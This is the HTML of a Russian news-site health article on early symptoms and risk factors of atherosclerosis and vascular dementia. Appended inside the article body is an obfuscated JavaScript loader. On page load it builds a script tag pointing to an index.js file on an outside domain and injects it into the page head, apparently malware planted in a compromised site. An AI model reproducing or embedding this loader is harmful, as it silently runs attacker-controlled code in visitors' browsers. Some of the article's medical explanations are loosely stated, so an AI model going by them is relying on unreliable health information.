</ul></div>            <a class="header__logo d-block d-md-none text-center" href="https://golos-pravda.ru">
                <img src="https://golos-pravda.ru/wp-content/themes/golos/img/logo.svg" class="" alt="">
            </a>
            <div class="header__search">
                <div class="header__search-button">
                    <span>Поиск</span>
                </div>
                <div class="header__search-input">
                    <form role="search" method="get" id="searchform" class="searchform"
                          action="https://golos-pravda.ru">
                        <label>
                            <input class="search-input" type="text" value="" name="s" id="s"
                                   placeholder="Что будем искать?">
                        </label>
                        <button type="submit" name="button" class="btn primary text-ico-standart"
                                type="submit" id="searchsubmit"><span>Поиск</span></button>
                    </form>
                </div>
            </div>
        </nav>
    </div>
</header>
<div class="wrapper" >
    <div class="waypoint"></div>
<div class="container">
      <div class="row">
            <div class="col-12 col-md-8 offset-md-1">
                  <div class="wrapper__content">
                        <div class="mediaism-infinitypost-header d-none" url="https://golos-pravda.ru/article/zdorove/94022-sosudy-zabity-pervye-simptomy-kotorye-govorjat-o-razvitii-ateroskleroza/"
     title="Сосуды забиты: первые симптомы, которые говорят о развитии атеросклероза" data-id="94022"></div>

<div class="post-94022 post type-post status-publish format-standard hentry category-zdorove">
    <h1>Сосуды забиты: первые симптомы, которые говорят о развитии атеросклероза</h1><p>Кардиологи назвали пять признаков, свидетельствующих о нарушении работы сосудов</p>
    <div class="post__meta mb-4 d-flex flex-column flex-md-row align-items-start align-items-md-center">
        
            <div class="post-author">
      <div class="d-flex align-items-center">
            <div class="post-author-info d-flex align-items-center">
                  <div class="post-author-photo" style="background-image:url('https://secure.gravatar.com/avatar/077cc79d6b2d5ca424bdce5836bf0d56410924f480b28abeb7c3bfa794dc64e5?s=96&d=retro&r=g')"></div>
                  <h5>Анастасия Романова</h5>
            </div>
            <!-- <div class="post-author-bio">
                  <q><php echo get_the_author_meta('description', $post->post_author); ?></q>
            </div> -->
      </div>
</div>

            <div class="post__cat red mb-2 mb-md-0"><ul class="post-categories">
	<li><a href="https://golos-pravda.ru/category/article/zdorove/" rel="category tag">Здоровье</a></li></ul></div>

        
        <span class="post-meta-item d-flex text-left" data-info="time"><img src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/img/icons/16/black-time-clock.svg"><span class="post-meta-item-value">10 февраля 2023</span></span>
        <!-- <php meta_block('view', '16/black-view.svg', '', get_the_ID()); ?> -->
    </div>
    <div class="wp-caption">
                                    <div class="wp-caption-text">Кардиологи назвали пять признаков, свидетельствующих о нарушении работы сосудов</div>
                        </div>

    <div class="post__content post-94022 adson ">
        
<p>Основная задача сосудистой системы – снабжать весь организм кровью, а вместе с ней доставлять кислород к клеткам и тканям. Нарушения кровоснабжения опасны даже, если проблема только начала развиваться.</p>



<p>Любой дефицит кислорода и кровоснабжения приводит к отмиранию какой-то части клеток и снижению функции органа, в который не поступает достаточно крови.</p>



<p>Сердце и почки отвечают на это повышением давления, чтобы восстановить кровоснабжение. В нижних конечностях заболевания сосудов и вен приводят к снижению их выносливости и появлению болевых ощущений. Но это лишь самые известные последствия сосудистых недугов.</p>



<p>Одной из глобальных взаимосвязей в организме является влияние сосудов на нервную систему и мозг. Именно это влияние и приводит к инсультам, в случае резких спазмов сосудов. А при постепенном ухудшении кровоснабжения развивается деменция. Поэтому важно, как можно раньше обратиться за помощью к специалисту.</p>



<p><strong>Как же организм свидетельствует о нарушении работы сосудов?</strong></p>



<p><strong><em>Первый признак – судороги</em></strong>. Иногда они связаны с нехваткой в организме магния. Кратковременные эпизодические судороги и вовсе могут возникать у совершенно здорового человека. Но если они случаются постоянно, а также вы часто замечаете подёргивания мышц, то следует пройти обследование сосудов.</p>



<p><strong><em>Второй симптом – онемение. </em></strong>Его обычно связывают с реакцией нервной системы. Но почему возникает такая реакция? Она говорит о том, что нервный импульс не проходит так, чтобы человек в полной мере чувствовал свои конечности. А происходит это из-за нарушения кровоснабжения сосудов.</p>



<p><strong><em>Ещё один похожий признак – хромота</em></strong>. При этом она не связана с травмой и не является постоянной, а возникает эпизодически. Внезапно при ходьбе нога будто начинает подкашиваться и не выдерживает нагрузку. Это также показатель нарушений работы сосудов нижних конечностей.</p>



<p><strong><em>Четвёртый признак подобных нарушений – возникновение на ногах сосудистых звёздочек</em></strong>. Такое изменение рисунка кровеносной системы говорит о том, что по изначальному сосудистому руслу не удаётся прокачать необходимый объём крови и поэтому формируются дополнительные сосуды, выполняющие роль компенсационного обходного пути.</p>



<p><strong><em>Среди самых необычных признаков – изменения на коже, ногтях и волосах.</em></strong> Могут возникать коричневые пятна и даже язвы на коже, а ногти и волосы начинают хуже расти.</p>



<p><em>Отдельно стоит отметить симптомы развития сосудистой деменции.</em> Многие знают о её проявлениях в тяжёлой форме. Но распознать эту болезнь можно и в самом начале её развития.</p>



<p><strong><em>Во-первых, это нестабильность психоэмоционального состояния. </em></strong>Человек может внезапно проявлять беспричинную агрессию, невпопад смеяться или впадать в апатию. При этом у него снижается интерес к окружающему миру.</p>



<p><strong><em>Во-вторых, при деменции уже на ранней стадии появляются проблемы с речью и письмом</em></strong>. Человек путает фразы и не всегда понимает собеседника. У него возникает неустойчивая походка, скованность движений и ухудшение навыков бытового обслуживания.</p>



<p><strong>Что же провоцирует развитие болезней сосудов?</strong></p>



<p>Первый фактор –<strong><em> наследственность</em></strong>. Кстати, мужчины страдают от этих недугов чаще.</p>



<p>Во-вторых, это <strong><em>вредные привычки</em></strong>, особенно курение.</p>



<p>В-третьих, <strong><em>ненормальные физические нагрузки</em></strong>. Их отсутствие вредно, как и перегрузки.</p>



<p>Четвёртый фактор – <strong><em>хронические заболевания</em></strong>. Нарушения обмена и усвоения глюкозы, холестерина, а также гипертония со временем приводят к поражению сосудов. Опасность представляет также избыточный вес.</p>



<p><strong>Любые факторы риска являются показанием для периодического прохождения обследования состояния сосудов.</strong></p>



<p><a href="https://www.youtube.com/@PRODOLGOLETIE">Здоровье и Долголетие</a></p>
<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script>    </div>


    <div id="adfox_15502191546056528"></div>
    <script>
        try {
            window.Ya.adfoxCode.create({
                ownerId: 277911,
                containerId: 'adfox_15502191546056528',
                params: {
                    pp: 'i',
                    ps: 'dact',
                    p2: 'gdsj'
                }
            });
        } catch (e) {

            console.log('Работает блокировщик рекламы')
        }
    </script>
    
    <div class="post__meta-share mb-4">
        <p>Поделиться:</p>
        <script src="https://yastatic.net/share2/share.js"></script>
        <div class="ya-share2" style="zoom: 150%;" data-title="Сосуды забиты: первые симптомы, которые говорят о развитии атеросклероза"
             data-url="https://golos-pravda.ru/article/zdorove/94022-sosudy-zabity-pervye-simptomy-kotorye-govorjat-o-razvitii-ateroskleroza/"
             data-services="vkontakte,facebook,odnoklassniki,whatsapp,telegram"></div>
    </div>
    <!--  Новоси России  -->
    <!--    <script id="nr-<php echo $post->ID; ?>">-->
    <!--        (function () {-->
    <!--            var s = document.getElementById('nr-<php echo $post->ID; ?>');-->
    <!--            var sc = document.createElement('div');-->
    <!--            fetch("https://newsrussia.ru/api/widget/?puk=0b5fc954-1887-45a4-b72d-ebfc37e40256&posts=3")-->
    <!--                .then(response => response.json())-->
    <!--                .then(function (result) {-->
    <!--                    sc.innerHTML = result.html-->
    <!--                    s.after(sc)-->
    <!--                })-->
    <!--                .catch(error => console.log('error load nr', error));-->
    <!---->
    <!--        }())-->
    <!--    </script>-->
    <!--    script id="nr-<php //the_ID(); ?>">-->
    <!--        (function () {-->
    <!--            console.log("Инициализация НР");-->
    <!--            var nrs = document.getElementById('nr-<php //the_ID(); ?>');-->
    <!---->
    <!--            fetch("https://newsrussia.ru/api/widget/?puk=0b5fc954-1887-45a4-b72d-ebfc37e40256&posts=3")-->
    <!--                .then(response => response.json())-->
    <!--                .then(function (result) {-->
    <!--                    var nrb = document.createElement('div')-->
    <!--                    nrb.innerHTML = result.html-->
    <!--                    nrs.after(nrb)-->
    <!--                    var nrBlock = nrs.nextElementSibling.firstChild-->
    <!--                    var nrContainer = nrBlock.getElementsByClassName('nr-container').item(0)-->
    <!--                    console.log(nrBlock)-->
    <!---->
    <!--                    var buttonRight = nrBlock.getElementsByClassName("nr-arrow-right").item(0);-->
    <!--                    var buttonLeft = nrBlock.getElementsByClassName("nr-arrow-left").item(0);-->
    <!---->
    <!--                    nrBlock.onmousemove = function (o) {-->
    <!--                        console.log("mouse in home");-->
    <!--                        o.clientX < nrBlock.clientWidth / 2 ? nrContainer.scrollLeft > 0 && (buttonLeft.style.display = "flex") : buttonRight.style.display = "flex"-->
    <!--                    };-->
    <!--                    nrBlock.onmouseleave = function () {-->
    <!--                        console.log("mouse leave");-->
    <!--                        buttonRight.style.display = "none";-->
    <!--                        buttonLeft.style.display = "none"-->
    <!--                    };-->
    <!---->
    <!--                    buttonRight.onclick = function () {-->
    <!--                        console.log("scroll right");-->
    <!--                        nrContainer.scroll({-->
    <!--                            left: nrContainer.scrollLeft + 320,-->
    <!--                            top: 0,-->
    <!--                            behavior: "smooth"-->
    <!--                        })-->
    <!--                    };-->
    <!--                    buttonLeft.onclick = function () {-->
    <!--                        console.log("scroll left");-->
    <!--                        nrContainer.scroll({-->
    <!--                            left: nrContainer.scrollLeft - 240,-->
    <!--                            top: 0,-->
    <!--                            behavior: "smooth"-->
    <!--                        })-->
    <!--                    };-->
    <!--                })-->
    <!--                .catch(error => console.log('error load nr', error));-->
    <!--            console.log("init nr scripts");-->
    <!--        }())-->
    <!--    /script>-->

    <script type="application/ld+json">
        {
        "@context" : "http://schema.org",
        "@type" : "NewsArticle",
        "mainEntityOfPage": {
              "@type": "WebPage",
              "@id": "https://golos-pravda.ru/article/zdorove/94022-sosudy-zabity-pervye-simptomy-kotorye-govorjat-o-razvitii-ateroskleroza/"
      },
      "headline" : "Сосуды забиты: первые симптомы, которые говорят о развитии атеросклероза",
      "author" : {
            "@type" : "Person",
            "name" : "Анастасия Романова"
      },
      "publisher": {
            "@type": "Organization",
            "name": "Голос Правды",
            "logo": {
                  "@type": "ImageObject",
                  "url": "https://golos-pravda.ru/wp-content/themes/golos/img/logo.png"
            }
      },
      "datePublished" : "2023-02-10 11:50",
      "dateModified" : "2023-02-10 11:50",
      "image" : "",
      "articleBody" : "Основная задача сосудистой системы – снабжать весь организм кровью, а вместе с ней доставлять кислород к клеткам и тканям. Нарушения кровоснабжения опасны даже, если проблема только начала развиваться.



Любой дефицит кислорода и кровоснабжения приводит к отмиранию какой-то части клеток и снижению функции органа, в который не поступает достаточно крови.



Сердце и почки отвечают на это повышением давления, чтобы восстановить кровоснабжение. В нижних конечностях заболевания сосудов и вен приводят к снижению их выносливости и появлению болевых ощущений. Но это лишь самые известные последствия сосудистых недугов.



Одной из глобальных взаимосвязей в организме является влияние сосудов на нервную систему и мозг. Именно это влияние и приводит к инсультам, в случае резких спазмов сосудов. А при постепенном ухудшении кровоснабжения развивается деменция. Поэтому важно, как можно раньше обратиться за помощью к специалисту.



Как же организм свидетельствует о нарушении работы сосудов?



Первый признак – судороги. Иногда они связаны с нехваткой в организме магния. Кратковременные эпизодические судороги и вовсе могут возникать у совершенно здорового человека. Но если они случаются постоянно, а также вы часто замечаете подёргивания мышц, то следует пройти обследование сосудов.



Второй симптом – онемение. Его обычно связывают с реакцией нервной системы. Но почему возникает такая реакция? Она говорит о том, что нервный импульс не проходит так, чтобы человек в полной мере чувствовал свои конечности. А происходит это из-за нарушения кровоснабжения сосудов.



Ещё один похожий признак – хромота. При этом она не связана с травмой и не является постоянной, а возникает эпизодически. Внезапно при ходьбе нога будто начинает подкашиваться и не выдерживает нагрузку. Это также показатель нарушений работы сосудов нижних конечностей.



Четвёртый признак подобных нарушений – возникновение на ногах сосудистых звёздочек. Такое изменение рисунка кровеносной системы говорит о том, что по изначальному сосудистому руслу не удаётся прокачать необходимый объём крови и поэтому формируются дополнительные сосуды, выполняющие роль компенсационного обходного пути.



Среди самых необычных признаков – изменения на коже, ногтях и волосах. Могут возникать коричневые пятна и даже язвы на коже, а ногти и волосы начинают хуже расти.



Отдельно стоит отметить симптомы развития сосудистой деменции. Многие знают о её проявлениях в тяжёлой форме. Но распознать эту болезнь можно и в самом начале её развития.



Во-первых, это нестабильность психоэмоционального состояния. Человек может внезапно проявлять беспричинную агрессию, невпопад смеяться или впадать в апатию. При этом у него снижается интерес к окружающему миру.



Во-вторых, при деменции уже на ранней стадии появляются проблемы с речью и письмом. Человек путает фразы и не всегда понимает собеседника. У него возникает неустойчивая походка, скованность движений и ухудшение навыков бытового обслуживания.



Что же провоцирует развитие болезней сосудов?



Первый фактор – наследственность. Кстати, мужчины страдают от этих недугов чаще.



Во-вторых, это вредные привычки, особенно курение.



В-третьих, ненормальные физические нагрузки. Их отсутствие вредно, как и перегрузки.



Четвёртый фактор – хронические заболевания. Нарушения обмена и усвоения глюкозы, холестерина, а также гипертония со временем приводят к поражению сосудов. Опасность представляет также избыточный вес.



Любые факторы риска являются показанием для периодического прохождения обследования состояния сосудов.



Здоровье и Долголетие",
      "url" : "https://golos-pravda.ru/article/zdorove/94022-sosudy-zabity-pervye-simptomy-kotorye-govorjat-o-razvitii-ateroskleroza/"
      }


    </script>

    <div class="ad__block">
        <div id="adfox_15448010624375934"></div>
        <script>
            try {
                window.Ya.adfoxCode.create({
                    ownerId: 277911,
                    containerId: 'adfox_15448010624375934',
                    params: {
                        pp: 'g',
                        ps: 'dact',
                        p2: 'gfaa'
                    }
                });
            } catch (e) {

                console.log('Работает блокировщик рекламы')
            }
        </script>
    </div>
</div>

<div class="mediaism-infinite-scroll"></div>
                  </div>
            </div>
            <div class="d-none d-md-flex flex-column col-12 col-md-3">
                    <a href="http://vstanice.ru/" target="_blank" class="banners__item mb-4">
      <img src="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2022/11/Frame-37-1.png" alt="Встанице">
  </a>
                  <div class="d-flex flex-column">
<!--moshikov.co-->
<!--Расположение: РСЯ и Сети-->
<div id="adfox_156051576365173047" class="mb-4"></div>
<script>
    window.Ya.adfoxCode.create({
        ownerId: 277911,
        containerId: 'adfox_156051576365173047',
        params: {
            pp: 'swl',
            ps: 'dact',
            p2: 'gdsh'
        }
    });
</script>
<!--Тип баннера: Сайт – Сайдбар-->
<div id="adfox_156051641643399478"></div>
<script>
    window.Ya.adfoxCode.create({
        ownerId: 277911,
        containerId: 'adfox_156051641643399478',
        params: {
            p1: 'cfeku',
            p2: 'gdsh',
            pfc: 'ciwfo',
            pfb: 'grkqp'
        }
    });
</script>
</div>
                  <!--AdFox START-->
                  <!--moshikov.co-->
                  <!--Площадка: Голос Правды / Сайт – Материал / Сайдбар – Справа – Департамент-->
                  <!--Категория: <не задана>-->
                  <!--Тип баннера: Сайт – Сайдбар-->
                  <div id="adfox_156509790580196323"></div>
                  <script>
                  window.Ya.adfoxCode.create({
                        ownerId: 277911,
                        containerId: 'adfox_156509790580196323',
                        params: {
                              p1: 'cgirm',
                              p2: 'gdsh'
                        }
                  });
                  </script>
            </div>
      </div>

      <script type="text/javascript">
		  $(document).ready(function() {
        var index = 0;
        $(window).scroll(function() {
            var footerPos = $('footer').last().position().top;
            var pos = $(window).scrollTop();
    
              // Load next article
            if (pos+(screen.height*2) > footerPos) {
              // console.log("Есть событие")
              if ($(".mediaism-infinite-scroll").first().hasClass('working')) {
                return false;
              } else {
                $(".mediaism-infinite-scroll").first().addClass('working');
              }

					var mediaismNextPostId = $(".mediaism-infinite-scroll").first().text();
					    
					var data = {
            'action': 'mediaism_is',
            'posts': ["127457","127412","127395","127392","127364","127343","127340","127337","127307","127304","127301","127274","127271","127268","127243","127240","127237","127217","127206","127193","127163","127160","127129","127126","127097","127094","127047","127044","127018","127015","127012","126981","126978","126935","126932","126930","126882","126879","126876","126856","126853","126822","126820","126781","126779","126777","126739","126736","126734","126691","126689","126687","126651","126654","126641","126620","126610","126608","126572","126570","126568","126490","126488","126485","126452","126450","126447","126375","126371","126369","126353","126340","126330","126305","126303","126300","126266","126254","126229","126202","126192","126149","126126","126112","126100","126072","126061","126046","126035","126014","126004","125994","125977","125967","125956","125928","125914","125899","125869","125859","125850","125841","125806","125795","125768","125759","125739","125728","125708","125700","125654","125640","125627","125621","125479","125449","125426","125416","125403","125395","125380","125368","125301","125286","125261","125249","125226","125212","125202","125173","125163","125134","125080","125066","125039","125015","124990","124977","124966","124903","124892","124872","124830","124819","124779","124767","124757","124740","124732","124722","124696","124688","124676","124661","124648","124634","124601","124589","124565","124541","124495","124485","124465","124456","124431","124421","124392","124358","124306","124297","124278","124191","124182","124172","124156","124148","124136","124106","124074","124065","124037","124025","123995","123979","123970","123954","123928","123917","123897","123888","123852","123843","123814","123805","123773","123762","123726","123717","123699","123690","123652","123641","123619","123605","123579","123570","123538","123529","123486","123474","123460","123453","123445","123420","123401","123392","123374","81993","82040","123268","107082","107084","82057","82049","123252","123245","107080","123226","123220","123214","82013","123178","123162","123153","82061","81524","123129","123120","123113","123093","123060","123053","106940","106937","123010","123003","122997","82054","82047","106887","82007","122967","122949","106854","122937","122927","122914","122894","122875","122866","122863","81981","81979","81103","122829","122825","122814","122807","106796","81972","106791","81974","106793","81970","122780","122770","122759","81968","106763","122721","106758","122712","122704","81966","106751","106663","81962","106653","106651","81964","122668","122658","122649","80946","81954","81958","106621","122609","122564","106617","94934","122554","122536","122521","122512","122508","122491","122475","122451","122443","122423","122379","122367","122356","122337","122323","122287","122276","122248","122233","122196","122191","122160","122149","122139","122114","122108","122101","122084","122068","122025","122018","121976","121966","121956","121945","121914","121906","121894","121881","121860","121819","121796","121764","121732","121714","121700","121669","121666","121658","121651","121641","121633","121624","121600","121559","121537","121522","121482","121470","121460","121428","121420","121411","121398","121312","121300","121223","121202","121194","121181","121162","121152","121129","121121","121113","121085","121056","121028","121013","121001","120941","120910","120892","120858","120842","120834","120812","120783","120770","120753","120738","120731","120724","120709","120672","120658","120621","120606","120587","120567","120555","120537","120524","120512","120477","120459","120403","120372","120363","120351","120340","120329","120315","120308","120301","120278","120227","120195","120178","120152","120138","120119","120109","120099","120082","120068","120053","120021","120013","120005","119994","119986","119977","119966","119950","119943","119927","119915","119898","119877","119854","119846","119836","119828","119816","119808","119791","119782","119766","119752","119740","119722","119713","119703","119686","119678","119667","119652","119638","119619","119602","119590","119576","119563","119551","119523","119513","119480","119469","119460","119451","119442","119431","119424","119405","119403","119400","119373","119362","119355","119348","119330","119320","119312","119292","119279","119262","119236","119219","119200","119186","119173","119142","119122","119105","119089","119068","119064","119039","119019","119006","118992","118981","118973","118955","118943","118908","118897","118870","118850","118808","118784","118763","118760","118757","118731","118719","118708","118664","118656","118631","118609","118600","118580","118573","118563","118541","118531","118514","118501","118486","118471","118457","118442","118436","118434","118419","118412","118401","118392","118376","118362","118338","118301","118295","118285","118278","118270","118261","118149","118139","118127","118116","118108","118066","118052","118034","118016","117993","117988","117979","117960","117938","117903","117843","117839","117786","117774","117762","117656","117644","117635","117610","117584","117562","117556","117515","117504","117496","117483","117423","117407","117332","117265","117243","117235","117250","117204","117170","117147","117099","117089","117084","117067","117057","117034","116942","116902","116874","116800","116761","116754","116741","116735","116685","116656","116645","116634","116630","116614","116579","116567","116560","116544","116507","116445","116436","116428","116415","116379","116353","116341","116325","116293","116287","116282","116259","116247","116233","116176","116162","116158","116153","116148","116141","116126","116051","116048","116010","115986","115945","115901","115894","115892","115871","115866","115858","115850","115827","115824","115806","115798","115786","115775","115734","115729","115727","115707","115701","115667","115645","115278","115275","115273","115271","115211","115208","115204","115202","115167","115165","115149","101780","101844","101980","102046","115114","115001","114998","114996","114991","114989","114987","114984","114964","114961","114949","114947","101481","101522","101816","102427","115118","114852","114849","114847","114825","114822","114819","114815","114751","114747","114743","114741","101891","114730","114724","114722","101871","101917","101952","102004","100318","100356","100439","100443","114591","114589","114587","114585","114529","114526","114524","114520","100599","114450","114445","114442","114405","114395","114379","114375","114314","114310","114306","114303","100612","100658","100677","100683","114290","114287","114284","114280","114188","114181","114178","114173","100715","100898","100926","100928","114054","114051","114046","114039","113995","113978","113973","113872","113865","113861","113858","113837","113833","113828","113825","100957","100960","100996","101000","113767","113762","113759","113756","113723","113715","113691","113677","101039","101071","101085","101092","113595","113589","113584","113579","113553","113545","113540","113530","113509","113506","113503","113499","113489","113484","113481","113478","113435","113421","113410","113407","113381","113376","113357","113354","104559","113333","113321","113319","101118","101135","101159","101161","113069","113051","113049","113047","112965","112962","112893","112890","112804","112802","112800","112790","112788","112786","112752","112750","112708","112706","112704","112682","112680","112678","112637","112635","112632","112618","112616","112613","112584","112580","112543","112541","112535","112505","112503","112465","112463","112461","112391","112388","112386","112371","112369","112366","112314","112312","112310","112105","112103","112100","112093","112091","112088","111939","111905","111839","111836","111833","111781","111778","111772","111738","111689","111687","111684","111640","111638","111565","111562","111526","111524","111489","111485","111461","111457","111455","111415","111412","111407","111288","111269","111250","111246","111244","111181","111179","111177","111109","111104","111085","111082","111020","110931","110926","110920","110906","110903","110845","110817","110813","110808","110765","110762","110760","110713","110711","110709","110644","110639","110604","110601","110598","110561","110527","110502","110499","110497","110483","110481","110452","110434","110397","110393","110350","110346","110298","110292","110283","110235","110232","110148","110145","110044","110037","109984","109981","109957","109953","109879","109877","109863","109796","109793","109732","109705","109703","109679","109644","109633","109622","109588","109583","109514","109492","109406","109399","109362","109360","109355","109339","109336","109334","109322","109318","109316","109292","109290","109288","109269","109262","109258","109246","109244","109236","109199","109196","109188","109090","109088","109086","109074","109070","109065","109052","109049","109045","109028","109025","109022","108981","108979","108977","108956","108954","108951","108933","108930","108928","108805","108803","108808","108800","108740","108736","108732","108708","108693","108690","108688","108667","108665","108663","108655","108652","108642","108639","108631","108628","108625","108588","108585","108582","108553","108549","108546","108531","108528","108523","108521","108519","108468","108463","108461","108420","108418","108414","108407","108405","108400","108386","108384","108382","108268","108263","108260","108220","108217","108215","108174","108172","108169","108162","108159","108157","108112","108101","108097","108038","108034","108029","107991","107987","107985","107942","107940","107923","107920","107916","107839","107833","107830","107815","107812","107809","107794","107792","107790","107745","107742","107740","107685","107672","107665","107623","107607","107600","107523","107521","107518","107489","107487","107447","107445","107442","107405","107386","107382","107380","107346","107344","107341","107306","107299","107297","107221","107217","107151","107141","107138","107124","107118","107115","106943","106859","106856","106842","106840","106837","106626","106623","106599","106595","106592","106494","106492","106489","106521","106518","106465","106449","106444","106441","106407","106403","106400","106538","106536","106534","106530","106528","106365","106363","106361","106548","106546","106544","106540","106314","106310","106256","106251","106249","106556","106554","106552","106208","106205","106203","106161","106152","106144","106127","106125","106102","106100","106098","106074","106072","106069","106059","106056","106054","106019","106016","106014","105982","105980","105977","105958","105956","105952","105921","105918","105916","105856","105853","105839","105804","105802","105798","105768","105763","105761","105744","105742","105739","105724","105720","105717","105712","105659","105656","105654","105641","105611","105609","105572","105570","105540","105526","105508","105500","105363","105361","105331","105326","105323","105304","105302","105299","105285","105283","105280","105268","105265","105261","104942","104939","104928","104925","104922","104882","104846","104841","104839","104818","104816","104814","104800","104798","104754","104747","104744","104708","104689","104684","104661","104659","104656","104609","104588","104548","104544","104541","104478","104475","104435","104433","104407","104364","104362","104354","104340","104329","104326","104284","104260","104249","104247","104245","104208","104199","104165","104161","104135","104132","104130","104120","104112","104098","104096","104059","104057","104054","104041","104036","103968","103897","103891","103889","103860","103858","103804","103800","103795","103759","103753","103748","103708","103706","102030","103693","103690","103683","103673","103666","103663","103617","103614","103611","103579","103576","103563","103514","103512","103504","103502","103500","103482","103478","103476","103422","103391","103387","103338","103307","103304","103300","100955","103202","103198","103191","103123","103118","103116","103111","103085","103083","103078","102974","102972","102955","102925","102912","102910","102908","102889","102749","102703","102700","102691","102687","102684","102673","102671","102639","102637","102634","102602","102600","102593","102591","102588","102585","102576","102538","102502","102499","102494","102462","102459","102453","102444","102429","102423","102290","102287","102276","102256","102251","102231","102226","102205","102201","102159","102125","102119","102101","102081","102079","102055","102028","102026","101999","101982","101977","101954","101950","101915","101912","101898","101859","101857","101731","101725","101723","101693","101690","101688","101665","101626","101623","101599","101597","101594","101525","101500","101487","101470","101458","101450","101431","101425","101396","101393","101391","101383","101379","101376","101362","101325","101316","101308","101235","101231","101225","101203","101163","101122","101100","100902","100880","100874","100872","100846","100843","100808","100790","100784","100777","100751","100749","100747","100712","100705","100688","100664","100475","100470","100381","100362","100354","100316","100281","100277","100246","100240","100213","100204","100171","100169","100153","100151","100092","100089","100031","100025","99971","99969","99939","99934","99906","99900","99892","99886","99804","99799","99783","99780","99772","99764","99759","99709","99707","99687","99680","99615","99611","99560","99558","99515","99481","99450","99443","99406","99403","99369","99367","99325","99322","99297","99295","99234","99223","99179","99177","99123","99119","99102","99096","99084","99073","99048","99030","99019","99012","98930","98926","98922","98897","98891","98864","98862","98822","98825","98818","98816","98757","98754","98731","98722","98718","98667","98657","98654","98615","98612","98609","98589","98584","98572","98547","98515","98513","98482","98480","98471","98453","98449","98422","98419","98416","98366","98361","98353","98318","98307","98299","98270","98266","98233","98222","98219","98200","98198","98192","98174","98171","98166","98153","98139","98132","98091","98088","98086","98057","98052","98050","98031","98022","98019","97983","97964","97962","97936","97932","97923","97920","97911","97908","97880","97876","97873","97853","97847","97841","97787","97780","97774","97759","97757","97752","97727","97713","97707","97666","97660","97658","97639","97642","97636","97624","97573","97563","97530","97527","97518","97347","97481","97471","97464","97456","97424","97416","97422","97410","97342","97339","97317","97313","97311","97304","97300","97298","97266","97269","97263","97232","97229","97227","97196","97180","97178","97146","97143","97141","97129","97127","97109","97100","97097","97032","97017","97014","96981","96942","96939","96931","96915","96912","96905","96877","96879","96874","96855","96859","96849","96827","96833","96825","96775","96761","96758","96732","96729","96723","96697","96694","96663","96661","96634","96632","96615","96597","96584","96587","96561","96524","96534","96518","96489","96480","96468","96456","96441","96426","96389","96378","96330","96322","96318","96292","96286","96254","96251","96228","96201","96166","96135","96108","96105","96095","96059","96050","96043","96032","96020","96011","95999","95996","95988","95977","95974","95961","95944","95941","95928","95909","95906","95902","95855","95846","95842","95837","95823","95800","95797","95785","95780","95776","95760","95749","95747","95744","95708","95705","95699","95692","95680","95677","95673","95597","95600","95591","95588","95583","95557","95552","95550","95534","95525","95523","95470","95451","95444","95400","95397","95389","95378","95322","95310","95295","95291","95252","95249","95247","95243","95200","95198","95193","95159","95142","95106","95102","95097","95059","95055","95043","95008","95003","94996","94969","94958","94942","94936","94903","94901","94899","94852","94846","94841","94813","94710","94790","94786","94708","94752","94750","94705","94672","94652","94632","94575","94571","94554","94545","94525","94481","94476","94442","94431","94388","94375","94327","94317","94282","94264","94225","94220","94184","94175","94116","94111","94087","94084","93993","93956","93943","93913","93903","93863"],
            'index': index
          };
          console.log(data);
    
		    // since 2.8 ajaxurl is always defined in the admin header and points to admin-ajax.php
		    
					$.ajax({
						url: 'https://golos-pravda.ru/wp-admin/admin-ajax.php',
						data: data,
            type: 'POST',
            beforeSend: function(){
              $(".mediaism-infinite-scroll").first().text('Загрузка..');
            },
						success: function(response){
              // console.log(response);
              $(".mediaism-infinite-scroll").first().replaceWith(response);
                index++
            },
            error: function(){
              console.log('Ошибка обновления')
            },
          }, 'html');
        }
    
			// Update new URL
				var currUrl = $(".mediaism-infinitypost-header").first().attr("url");
				var currTitle = $(".mediaism-infinitypost-header").first().attr("title");
    
				if ($(".mediaism-infinitypost-header").length > 1 && history.pushState) {

